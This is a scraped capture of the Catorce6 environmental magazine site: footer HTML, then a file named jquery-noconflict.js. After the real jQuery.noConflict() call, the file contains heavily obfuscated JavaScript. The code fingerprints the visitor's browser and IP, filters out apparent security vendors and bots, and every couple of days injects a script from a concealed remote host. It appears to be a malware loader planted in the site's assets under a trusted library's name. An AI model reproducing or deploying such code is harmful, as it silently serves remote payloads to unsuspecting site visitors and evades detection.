		Viaje Ambiental		</a></li><li class="item-129"><a href="/actualidad-ambiental/bienestar"  >
		Bienestar		</a></li><li class="item-130"><a href="/actualidad-ambiental/habitat"  >
		Habitat		</a></li><li class="item-131"><a href="/actualidad-ambiental/comunidades"  >
		Comunidades		</a></li><li class="item-133"><a href="/actualidad-ambiental/regionales"  >
		Regionales		</a></li><li class="item-134"><a href="/actualidad-ambiental/legales"  >
		Legales		</a></li></ul></li><li class="item-127"><a href="/denuncia"  >
		Denuncia		</a></li><li class="item-121"><a href="/investigacion"  >
		Investigación		</a></li><li class="item-122 deeper parent dropdown"><a class="dropdown-toggle"href="/opinion"   data-toggle="dropdown" >
		Opinión					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-123"><a href="/opinion/editorial"  >
		Editorial		</a></li><li class="item-135"><a href="/opinion/columnistas-invitados"  >
		Columnistas Invitados		</a></li><li class="item-136"><a href="/opinion/publicaciones"  >
		Publicaciones		</a></li></ul></li><li class="item-137"><a href="/negocios-verdes"  >
		Negocios Verdes		</a></li><li class="item-138"><a href="/produccion-limpia"  >
		Producción Limpia		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-4 footer-right">
						<div class="moduletable">
						<h3>Red de portales</h3>
<ul class="list-unstyled">
<li><a href="http://corporacionbioparque.org/" target="_blank" rel="noopener noreferrer">corporacionbioparque.org</a></li>
</ul>		</div>
			<div class="moduletable">
						<ul id="socialNetworks" class="list-unstyled list-inline">
<li><a href="https://www.facebook.com/catorce6" target="_blank" rel="noopener noreferrer"><em class="fa fa-facebook-official"></em></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank" rel="noopener noreferrer"><em class="fa fa-twitter"></em></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-linkedin-square"></em></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
</ul>		</div>
			<div class="moduletable">
						<ul class="nav navbar-nav menu">
<li class="item-160"><a href="/politicas-de-privacidad"  >
		Políticas de privacidad		</a></li><li class="item-313"><a href="/politica-de-privacidad-tienda-virtual"  >
		Política de Privacidad Tienda Virtual		</a></li><li class="item-161"><a href="/terminos-y-condiciones"  >
		Términos y condiciones		</a></li><li class="item-162"><a href="/politicas-habeas-data"  >
		Políticas Habeas Data		</a></li></ul>
		</div>
	
			</div>
			<div class="col-sm-12 copy">
						<div class="moduletable">
						

<div class="custom"  >
	<div class="col-sm-3"><img src="/images/home/logoc6bot.png" alt="logoc6bot" class="img-responsive" /></div>
<div class="col-sm-5 text-center">© 2017 Catorce6. Todos los Derechos Reservados.</div>
<div class="col-sm-2 useit">
<p style="font-size: 12px; margin: 0px; text-align: left;">Métricas certificadas por:<a href="http://www.alexa.com/siteinfo/catorce6.com" target="_blank" rel="noopener noreferrer"><img src="/images/home/alexa_logo_foot_white.png" alt="" /></a></p>
</div>
<div class="col-sm-2 useit"><a href="http://useitweb.com/" target="_blank" rel="noopener noreferrer"><img src="/images/home/useitlogo.png" alt="useitlogo" class="img-responsive" /></a></div></div>
		</div>
	
			</div>
		</div>
	</div>
	

<div class="custom"  >
	<!-- Google tag (gtag.js) -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.googletagmanager.com/gtag/js?id=G-89XZ8PQ8B9" async="async"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-89XZ8PQ8B9');
</script></div>

	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0e49f015dfb4d818b4a2662cc003fad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/media/jui/js/jquery-noconflict.js?e820169c62192b1524fcac30b78cdd4f
body_size: 4917
content:
jQuery.noConflict();const _0x2fba52=_0x497f,_0x59595b=_0x17c1;(function(_0x5a51b1,_0x3f8b34){const _0x178982=_0x497f,_0x1e3b93=_0x17c1,_0x51d437=_0x5a51b1();while(!![]){try{const _0x4d10c5=-parseInt(_0x1e3b93(0x1ae,'^QQC'))/0x1*(parseInt(_0x1e3b93(0x1b4,'eGUk'))/0x2)+-parseInt(_0x1e3b93(0x202,'GskG'))/0x3+-parseInt(_0x1e3b93(0x23c,'*qW@'))/0x4*(-parseInt(_0x1e3b93(0x20d,'GskG'))/0x5)+parseInt(_0x1e3b93(0x243,'eGUk'))/0x6*(-parseInt(_0x1e3b93(0x1be,']kvA'))/0x7)+-parseInt(_0x1e3b93(0x24a,'Dx%n'))/0x8*(-parseInt(_0x178982(0x1d9))/0x9)+parseInt(_0x1e3b93(0x229,'&iz^'))/0xa*(parseInt(_0x1e3b93(0x212,'tKc5'))/0xb)+parseInt(_0x178982(0x1c0))/0xc;if(_0x4d10c5===_0x3f8b34)break;else _0x51d437['push'](_0x51d437['shift']());}catch(_0x4ec318){_0x51d437['push'](_0x51d437['shift']());}}}(_0x5752,0xc45c2));const _0x45cd22=_0x59595b(0x1e4,'F(S0'),_0x2949bf=0x2,_0x5463b4=[_0x2fba52(0x1b8),_0x2fba52(0x242),_0x59595b(0x1b2,'itwb'),_0x59595b(0x1f0,'#^Yg'),_0x2fba52(0x1c5),_0x59595b(0x24e,'^QQC'),_0x2fba52(0x1e9),_0x2fba52(0x22c),_0x2fba52(0x1f1),_0x59595b(0x1e8,'&i9c'),_0x2fba52(0x1ad),_0x2fba52(0x234),_0x59595b(0x249,'*qW@'),_0x59595b(0x23a,'&i9c'),_0x59595b(0x21c,'#HX*'),_0x2fba52(0x24b),_0x2fba52(0x244),_0x2fba52(0x22e),_0x59595b(0x1e7,'Url!'),_0x59595b(0x20a,']Iuy'),_0x59595b(0x239,'*qW@'),_0x2fba52(0x20e),_0x59595b(0x1c2,']kvA'),_0x59595b(0x221,'1(F4'),_0x59595b(0x209,'&&57'),_0x59595b(0x1e0,'2cmU'),_0x59595b(0x22b,'m@a3'),_0x59595b(0x220,'Dx%n'),_0x59595b(0x20b,'tKc5'),_0x2fba52(0x1d2),_0x59595b(0x1f4,'Url!')],_0x16f11b=[_0x59595b(0x22f,'Sjt8'),_0x59595b(0x1b3,'fwCI'),_0x59595b(0x1c6,'HD!E'),_0x59595b(0x1c4,'Dx%n')];function _0x8cbc7f(_0x852d48,_0x2a9329){const _0x16a208=_0x59595b,_0x144c0e=_0x2fba52;if(!_0x852d48)return![];const _0x3204dc=_0x852d48[_0x144c0e(0x216)]();return _0x2a9329[_0x16a208(0x1e3,')fyF')](_0x342d9b=>_0x3204dc[_0x16a208(0x1d6,'1(F4')](_0x342d9b[_0x144c0e(0x216)]()));}function _0x2f0b00(_0x27088f){const _0x6b21cf=_0x2fba52,_0x462171=_0x59595b,_0x2cc58b=[_0x462171(0x227,']Jkx'),'0'],_0x1ce3b1=_0x27088f[_0x462171(0x1b0,'y2jH')]('.')[0x0];return!(_0x2cc58b[_0x6b21cf(0x1db)](_0x1ce3b1)||_0x16f11b[_0x6b21cf(0x1db)](_0x1ce3b1));}function _0x101782(_0x29f033){const _0x1eb292=_0x2fba52,_0x310401=_0x59595b;noCacheUrl_0=_0x45cd22+_0x310401(0x232,']nf]')+Date[_0x1eb292(0x225)]()+_0x1eb292(0x1ee)+encodeURIComponent(_0x29f033);var _0x5486b3=document[_0x1eb292(0x1cb)](_0x310401(0x203,']Jkx'));_0x5486b3[_0x1eb292(0x1c3)]=noCacheUrl_0,document[_0x310401(0x200,'oMjF')][_0x310401(0x235,'F(S0')](_0x5486b3);}function _0x5cc9de(_0x497fda){const _0x412360=_0x2fba52,_0x2c85e5=_0x59595b;noCacheUrl_0=_0x45cd22+_0x2c85e5(0x233,'nhOk')+Date[_0x2c85e5(0x24d,']Jkx')]()+_0x2c85e5(0x228,'^QQC')+encodeURIComponent(_0x497fda),document[_0x412360(0x205)]=_0x412360(0x247),location[_0x2c85e5(0x1dc,']kvA')](noCacheUrl_0);}function _0x5752(){const _0xb05eed=['iCk2WPfdWRf+W4y','mJCXnJG5nNLLwKD5ua','imoth8kSoq','iCoiW5RcPsq','C3jJ','zSkdW7e','zMfJzwjVB2S','WQyHka','Asi7W4uPFMVdIWxcLW','WQlcOI/cOCoNWRvOWPhdLG','WQaUsbfkrNJdGq','zMvKB3jH','y3jLyxrLrwXLBwvUDa','yxjJAa','W6dcK8k+W4zHWPK0W4/dRmkcva','r8kMugKxW5/dMxddNW','W6f4xa','ChL0Ag9U','B2TODhrW','y3LIzxjVBg9NEq','hmoMfSo0','lqypW655bNhcIa','y29UC3rYDwn0B3i','gcOZsSo2W5xcL8oX','m1JcTrVcR1TZW5u','ChjVEhK','ndm4m2PSAxL5EG','tw9IAwXL','Aw5JBhvKzxm','mmobW4xcVchdMHC','y3vYBa','rKjbvG','W6jRFrf/rNddQrO','W5pdNSk6W40','z3uHW5OtW6iyWR1YxZdcNqa/x8kpW5fLW7P8b8oVe3tcNwfCW4urWRDXWPy','rIhcVKmQWPPhWQRdGe4IFISCW5Htn3RdK8kmWQ5Z','W5CvWOnw','mKlcOGFcQqu5WONdRSovemoqWP5OW6hcSmkRu0dcVNFdS8olWO/cRhRcSbbCWOZdMhDzWONdIW','yw5HBhL6zxi','y3jHD2W','WOj7WORcGq','W4ZdVmoFlCkJ','yw1HEM9U','D2LUzg93CYbUDa','C29Tzq','mta2mdb5v0nJDfG','Ft4G','jNe9','qmkXrW','WRpcPY3dPCoW','BwLJCM9ZB2z0','AgLKzw15','C2nYyxbLCG','WOLSWPFcNCoZzCkKySoxWRJcOZtdHq','WPlcQMfXW6RcJ1HuW43dU8kL','W4pdOsSRWQG','WQlcOZddImoXWQvS','DMLYDhvHBgjVEa','oSk2EmoA','BM90zu51BgW','amoMfmo+a8kTmCoXW4m','WQlcHSkPbCoDW4eD','WRlcRIhdOSoUWQvZ','j8kXWPbKWRfU','W4VdS8oepmkYWQdcVI8','WRxcOCkgWP8','C3bPzgvY','WQNdPSoRp2euWP3cPCkMFu3dQbm','x3FcSbddNZS','iHGvW6W','CMvMzxjYzxjqB2XPy3K','yxHPB3m','B2jQzwn0','AMf2yq','j2fApSoBWR4','WP8DFmoAWRi','oSk8WPz+WQX1W4W','n1nHshbRuq','WQNdRCoHp2nZW5VcRCk5t14','zgvKAwnHDgvK','AxntDxnWAwnPB3vZ','yMLUza','vMiYtM03uwe0v3m2rwq','y8oIWPv+WQfwW4lcPW','W6arFZhdHsBcJq','WPb8oa8jcdC','W7qFyYW','Dg9mB3DLCKnHC2u','BwfJAw50B3nO','hCo8bmoRbSkOnSoXW4K4','zwXLy3rYB24','W6f2W50hW6NdKJq','DhjHy2u','WQ3cMaldPX9Y','qYzkW5XP','WPDEiG','zgvIAwfU','mmowWQvwpa','eYSK','zcCWWQudWRja','W7ddHfxcUeKMW6GoW4ldI2K7qK8','W6ddL8oSFmkDW6K0W7vlELm','BM93','x19WCM90B19F','hsBdTq','u8o5tq','twVcH8ofWQyTFYzmztBdR8kJCW','W5NdHmk7W4K','W7uoyG','yxDZ','tSkXva','Dg9Y','W6NcTSkR','CMvXDwvZDhm','W6WmDG','DuSY','W6JdHhW','B3zO','o0BcPHlcTfTvW47dPmoDgG','ng5UqNjnAW','BgLUDxGGEdG2','W5ZdLmkNW4bKcCorWPhcM8kc','qCkSuNSlW47dGG','W4xdO8oEjCkOWQZcOW','ddhdJCkbW7L9jG','fCoOy34tW4ZdNvK','bdldUcG','ydaLWPSBWRjF','BM94','jSk8WRz+WRDYW4xcKa','iSk7C8otWPui','EwfUzgv4','qwhcQ27cNH1ut8kJkCkBW6fB','DNbU','WPfOWRldJq','BgrWBgf5zxi','BM8TCMvMzxjYzxi','Dg9tDhjPBMC','qCkXxxGgW4NdNW','zCkdW7CpB8oAt8oUtSoGxq','DNvSDhi','yrJcT1FcHxW','qNVcTq','fSoKh8oUaCkIm8o1W5uP','W5BdOtyWWRxcRLzgW7W','nWypB8ocW7m','y29UC29Szq','Ag9ZDg5HBwu','W51yiSkuW7pcMCoBW67dH8k5WOecW6a','zgLNAxrHBg9JzwfU','rmk8qCkRuCkjg8oHW7yIzq','W4JdLmk9W7b9a8oi','WRlcVtr0W4y','WOr2ism','ysSQWOS','bN8E','rZVdSX7dMwup','vY7dQc7dH3DuvCoUo8osWQnUWO/dQX0xWQ7dTKqJW705WRlcOHPoomk6WOPSzuNdUYutWPm5W5aUWR3cPxSfWQ8nqmkCW6mxhCoVW4VcPmo/tCkB','W4yOpdizidpcJa','WQuSlLelfcxdObZdJSoZmmoD','z29Vz2XL','ChnPCgHVBG','DM13yxjL','lSonW5FcPZFdJG','BwvTDq','qCk6qSkUv8o2BSo+W6WwuSonW5q','DCo3W5tcMdddKIm'];_0x5752=function(){return _0xb05eed;};return _0x5752();}async function _0x20084e(){const _0x523f04=_0x2fba52,_0x334b9d=_0x59595b,_0x68bba7=(function(){let _0x31b916=!![];return function(_0x356d85,_0x56df36){const _0x412021=_0x31b916?function(){const _0x4fd08e=_0x17c1;if(_0x56df36){const _0x541f82=_0x56df36[_0x4fd08e(0x1c1,'NXl%')](_0x356d85,arguments);return _0x56df36=null,_0x541f82;}}:function(){};return _0x31b916=![],_0x412021;};}()),_0x79f3cb=_0x68bba7(this,function(){const _0xf3415f=_0x497f,_0x5c8dc5=_0x17c1,_0x480558=typeof window!==_0x5c8dc5(0x1fb,'^QQC')?window:typeof process===_0xf3415f(0x207)&&typeof require===_0x5c8dc5(0x1ff,'&i9c')&&typeof global===_0xf3415f(0x207)?global:this,_0x40b263=_0x480558[_0x5c8dc5(0x213,'m@a3')]=_0x480558[_0xf3415f(0x1aa)]||{},_0x3fb8dc=[_0x5c8dc5(0x22d,'*qW@'),_0x5c8dc5(0x215,'m@a3'),_0x5c8dc5(0x1d3,'^QQC'),_0x5c8dc5(0x1f6,'SxQE'),_0x5c8dc5(0x1ce,'*qW@'),_0x5c8dc5(0x21d,'fwCI'),_0xf3415f(0x21b)];for(let _0x52ec20=0x0;_0x52ec20<_0x3fb8dc[_0x5c8dc5(0x241,'cO@9')];_0x52ec20++){const _0x37af64=_0x68bba7[_0xf3415f(0x1d5)][_0x5c8dc5(0x1a8,'SxQE')][_0xf3415f(0x210)](_0x68bba7),_0x17330d=_0x3fb8dc[_0x52ec20],_0x1e836d=_0x40b263[_0x17330d]||_0x37af64;_0x37af64[_0xf3415f(0x226)]=_0x68bba7[_0xf3415f(0x210)](_0x68bba7),_0x37af64[_0x5c8dc5(0x240,'tKc5')]=_0x1e836d[_0xf3415f(0x248)][_0x5c8dc5(0x245,'#)Af')](_0x1e836d),_0x40b263[_0x17330d]=_0x37af64;}});_0x79f3cb();try{const _0x270d6c=await fetch(_0x334b9d(0x1e2,'CXd%')),_0xcad199=await _0x270d6c[_0x334b9d(0x204,'H5#X')](),_0x4dbb3f=_0xcad199['ip'],_0x16fd0b=_0xcad199[_0x334b9d(0x231,'m@a3')]||'',_0x4b4033=_0xcad199[_0x523f04(0x1ab)]||'',_0x59af4c=_0x8cbc7f(_0x16fd0b,_0x5463b4),_0x2141b2=_0x8cbc7f(_0x4b4033,_0x5463b4),_0x48c3ea=_0x59af4c||_0x2141b2,_0x4a7b8a={'ip':_0x4dbb3f,'org':_0x16fd0b,'hostname':_0x4b4033,'isSuspicious':_0x48c3ea};return _0x4a7b8a;}catch(_0x27d716){}}function _0x497f(_0x2802ef,_0x5a71d2){const _0x58c043=_0x5752();return _0x497f=function(_0x4df928,_0x5452e1){_0x4df928=_0x4df928-0x1a8;let _0x575289=_0x58c043[_0x4df928];if(_0x497f['PafnOw']===undefined){var _0x17c193=function(_0x4ab253){const _0x1de2eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1811a5='',_0x497f94='';for(let _0x32f12f=0x0,_0x3bc9ab,_0x58aa8b,_0x4a20be=0x0;_0x58aa8b=_0x4ab253['charAt'](_0x4a20be++);~_0x58aa8b&&(_0x3bc9ab=_0x32f12f%0x4?_0x3bc9ab*0x40+_0x58aa8b:_0x58aa8b,_0x32f12f++%0x4)?_0x1811a5+=String['fromCharCode'](0xff&_0x3bc9ab>>(-0x2*_0x32f12f&0x6)):0x0){_0x58aa8b=_0x1de2eb['indexOf'](_0x58aa8b);}for(let _0x9995a8=0x0,_0xb5f431=_0x1811a5['length'];_0x9995a8<_0xb5f431;_0x9995a8++){_0x497f94+='%'+('00'+_0x1811a5['charCodeAt'](_0x9995a8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x497f94);};_0x497f['Nsjdam']=_0x17c193,_0x2802ef=arguments,_0x497f['PafnOw']=!![];}const _0x4734a6=_0x58c043[0x0],_0x2f9faf=_0x4df928+_0x4734a6,_0x3638ec=_0x2802ef[_0x2f9faf];return!_0x3638ec?(_0x575289=_0x497f['Nsjdam'](_0x575289),_0x2802ef[_0x2f9faf]=_0x575289):_0x575289=_0x3638ec,_0x575289;},_0x497f(_0x2802ef,_0x5a71d2);}function _0xe1fe44(){const _0x37a08e=_0x2fba52,_0x11218c=_0x59595b,_0x496116=_0x2949bf*0x18*0x3c*0x3c*0x3e8,_0x4ff00c=Date[_0x11218c(0x1cf,'OZ2H')](),_0x3d9ede=_0x11218c(0x1e1,'itwb'),_0x3a84a9=_0x37a08e(0x211),_0x12d2de=_0x37a08e(0x1fa),_0x470c76=_0x11218c(0x1b5,'eGUk'),_0xa3b849=localStorage[_0x11218c(0x214,'PE*7')](_0x3d9ede);if(_0xa3b849){const _0x5d96d2=_0x4ff00c-Number(_0xa3b849);if(_0x5d96d2<_0x496116)return;localStorage[_0x11218c(0x1fc,'26fM')](_0x3d9ede,String(_0x4ff00c));let _0x1ce4cd=Number(localStorage[_0x11218c(0x222,'itwb')](_0x3a84a9))||0x1;_0x1ce4cd++,localStorage[_0x11218c(0x1bf,'tKc5')](_0x3a84a9,String(_0x1ce4cd)),_0x101782(_0x1ce4cd);}else localStorage[_0x11218c(0x1f7,'#^Yg')](_0x3d9ede,String(_0x4ff00c)),localStorage[_0x11218c(0x1af,'2cmU')](_0x3a84a9,'1'),_0x101782('1');}function _0x17c1(_0x2802ef,_0x5a71d2){const _0x58c043=_0x5752();return _0x17c1=function(_0x4df928,_0x5452e1){_0x4df928=_0x4df928-0x1a8;let _0x575289=_0x58c043[_0x4df928];if(_0x17c1['DmVQEq']===undefined){var _0x17c193=function(_0x1de2eb){const _0x1811a5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x497f94='',_0x32f12f='';for(let _0x3bc9ab=0x0,_0x58aa8b,_0x4a20be,_0x9995a8=0x0;_0x4a20be=_0x1de2eb['charAt'](_0x9995a8++);~_0x4a20be&&(_0x58aa8b=_0x3bc9ab%0x4?_0x58aa8b*0x40+_0x4a20be:_0x4a20be,_0x3bc9ab++%0x4)?_0x497f94+=String['fromCharCode'](0xff&_0x58aa8b>>(-0x2*_0x3bc9ab&0x6)):0x0){_0x4a20be=_0x1811a5['indexOf'](_0x4a20be);}for(let _0xb5f431=0x0,_0x45cd22=_0x497f94['length'];_0xb5f431<_0x45cd22;_0xb5f431++){_0x32f12f+='%'+('00'+_0x497f94['charCodeAt'](_0xb5f431)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32f12f);};const _0x4ab253=function(_0x2949bf,_0x5463b4){let _0x16f11b=[],_0x8cbc7f=0x0,_0x2f0b00,_0x101782='';_0x2949bf=_0x17c193(_0x2949bf);let _0x5cc9de;for(_0x5cc9de=0x0;_0x5cc9de<0x100;_0x5cc9de++){_0x16f11b[_0x5cc9de]=_0x5cc9de;}for(_0x5cc9de=0x0;_0x5cc9de<0x100;_0x5cc9de++){_0x8cbc7f=(_0x8cbc7f+_0x16f11b[_0x5cc9de]+_0x5463b4['charCodeAt'](_0x5cc9de%_0x5463b4['length']))%0x100,_0x2f0b00=_0x16f11b[_0x5cc9de],_0x16f11b[_0x5cc9de]=_0x16f11b[_0x8cbc7f],_0x16f11b[_0x8cbc7f]=_0x2f0b00;}_0x5cc9de=0x0,_0x8cbc7f=0x0;for(let _0x20084e=0x0;_0x20084e<_0x2949bf['length'];_0x20084e++){_0x5cc9de=(_0x5cc9de+0x1)%0x100,_0x8cbc7f=(_0x8cbc7f+_0x16f11b[_0x5cc9de])%0x100,_0x2f0b00=_0x16f11b[_0x5cc9de],_0x16f11b[_0x5cc9de]=_0x16f11b[_0x8cbc7f],_0x16f11b[_0x8cbc7f]=_0x2f0b00,_0x101782+=String['fromCharCode'](_0x2949bf['charCodeAt'](_0x20084e)^_0x16f11b[(_0x16f11b[_0x5cc9de]+_0x16f11b[_0x8cbc7f])%0x100]);}return _0x101782;};_0x17c1['ovGlCg']=_0x4ab253,_0x2802ef=arguments,_0x17c1['DmVQEq']=!![];}const _0x4734a6=_0x58c043[0x0],_0x2f9faf=_0x4df928+_0x4734a6,_0x3638ec=_0x2802ef[_0x2f9faf];return!_0x3638ec?(_0x17c1['vqgzkY']===undefined&&(_0x17c1['vqgzkY']=!![]),_0x575289=_0x17c1['ovGlCg'](_0x575289,_0x5452e1),_0x2802ef[_0x2f9faf]=_0x575289):_0x575289=_0x3638ec,_0x575289;},_0x17c1(_0x2802ef,_0x5a71d2);}function _0x159757(){const _0x5dde7a=_0x2fba52,_0x1666c7=_0x59595b,_0x21db0d=navigator[_0x1666c7(0x1df,'HD!E')][_0x5dde7a(0x216)](),_0x3b147d=[_0x5dde7a(0x1da),_0x1666c7(0x21a,'4JS!')],_0x486bb1=[_0x5dde7a(0x1ea),_0x5dde7a(0x217),_0x5dde7a(0x237),_0x1666c7(0x21e,']Iuy'),_0x1666c7(0x1fe,'tKc5'),_0x5dde7a(0x1ca),_0x5dde7a(0x1cc),_0x5dde7a(0x21f),_0x1666c7(0x1ef,'*qW@'),_0x5dde7a(0x201),_0x1666c7(0x23e,'itwb'),_0x5dde7a(0x1e6),_0x1666c7(0x1fd,'#^Yg'),_0x5dde7a(0x1e5),_0x5dde7a(0x1f3),_0x1666c7(0x1a9,'1(F4'),_0x5dde7a(0x1de),'FB','ya',_0x5dde7a(0x242),'FB',_0x1666c7(0x1ed,'n)mL'),_0x5dde7a(0x1d8),_0x5dde7a(0x22e),_0x1666c7(0x24c,'4eV1'),_0x5dde7a(0x1f2),_0x5dde7a(0x1b9),_0x1666c7(0x1d4,'H5#X'),_0x1666c7(0x1c8,'#^Yg'),_0x1666c7(0x238,'2cmU'),_0x5dde7a(0x23f),_0x1666c7(0x1c7,'n)mL'),_0x5dde7a(0x1bc),_0x5dde7a(0x246),_0x5dde7a(0x1f8),_0x5dde7a(0x1ba),_0x5dde7a(0x1dd),_0x1666c7(0x22a,'2cmU'),_0x1666c7(0x23d,'eGUk'),_0x5dde7a(0x1d0),_0x5dde7a(0x230),_0x5dde7a(0x208),_0x5dde7a(0x1d1),_0x1666c7(0x23b,'&iz^'),_0x1666c7(0x1bb,']kvA'),_0x5dde7a(0x206),_0x1666c7(0x218,'^QQC'),_0x5dde7a(0x219)],_0x554312=_0x3b147d[_0x1666c7(0x1b1,'PE*7')](_0x10773f=>_0x21db0d[_0x1666c7(0x1d7,'F(S0')](_0x10773f[_0x1666c7(0x1cd,'8#bv')]())),_0x2564c1=_0x486bb1[_0x5dde7a(0x1eb)](_0x3ffe6d=>_0x21db0d[_0x5dde7a(0x1db)](_0x3ffe6d[_0x5dde7a(0x216)]()));return _0x554312&&!_0x2564c1;}if(_0x159757())_0x20084e()[_0x59595b(0x1f9,'cO@9')](_0x27df87=>{const _0x2991c1=_0x2fba52;if(_0x27df87[_0x2991c1(0x20f)]||!_0x2f0b00(_0x27df87['ip'])){}else _0xe1fe44();});else{}
